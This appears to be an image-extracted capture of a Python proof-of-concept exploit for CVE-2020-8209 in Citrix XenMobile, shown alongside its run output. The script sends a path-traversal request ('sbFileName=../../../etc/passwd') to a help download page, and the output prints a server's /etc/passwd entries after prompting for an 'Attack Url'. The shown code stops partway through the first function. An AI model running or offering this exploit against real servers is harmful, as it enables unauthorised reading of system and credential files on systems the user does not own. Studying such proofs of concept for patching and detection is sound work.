 1 #!/usr/bin/python3
2 #-*- coding:utf-8 -*-
3 # author : PeiQi
4 # from   : http://wiki.peiqi.tech
5
6 import hashlib
7 import sys
8 import requests
9 import random
10 import re
11 import urllib3
12
13 def title():
14     print('+------------------------------------------')
15     print('+  \033[34mPOC_Des: http://wiki.peiqi.tech                                   \033[0m')
16     print('+  \033[34mVersion: Citrix XenMobile                                          \033[0m')
17     print('+  \033[36m使用格式: python3 CVE-2020-8209.py                                  \033[0m')
18     print('+  \033[36mUrl    >>> http://xxx.xxx.xxx.xxx                                 \033[0m')
19     print('+------------------------------------------')
20
21 def POC_1(target_url):
22     vuln_url = target_url + "/jsp/help-sb-download.jsp?sbFileName=../../../etc/passwd"
23     headers = {
24         "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36"
25     }
Run: CVE-2020-8209 ×
C:\Users\peiqi\PycharmProjects\pythonProject1\venv\Scripts\python.exe C:/Users/peiqi/PycharmProjects/pythonProject1/CVE-2020-8209.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: Citrix XenMobile
+  使用格式: python3 CVE-2020-8209.py
+  Url    >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>>
[o] 含有 tc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/dev/null:/bin/false
nobody:x:99:99:Unprivileged User:/dev/null:/bin/false
sshd:x:1000:1000::/home/sshd:/bin/false
postgres:x:1001:0::/home/postgres:/bin/false
tomcat:x:1002:0::/home/tomcat:/bin/false